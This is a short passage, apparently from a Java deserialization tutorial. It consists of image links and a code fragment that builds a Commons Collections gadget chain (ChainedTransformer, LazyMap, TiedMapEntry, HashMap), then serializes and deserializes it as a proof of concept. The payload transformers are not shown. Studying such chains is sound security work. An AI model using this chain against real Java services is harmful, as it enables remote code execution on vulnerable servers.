 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Map lazyMap = LazyMap.decorate(new HashMap(), new ConstantTransformer(1)); TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "abc"); HashMap hashMap = new HashMap(); hashMap.put(tiedMapEntry, "useless"); SetFieldValue(lazyMap, "factory", chainedTransformer); byte[] poc = Serialize(hashMap); UnSerialize(poc); }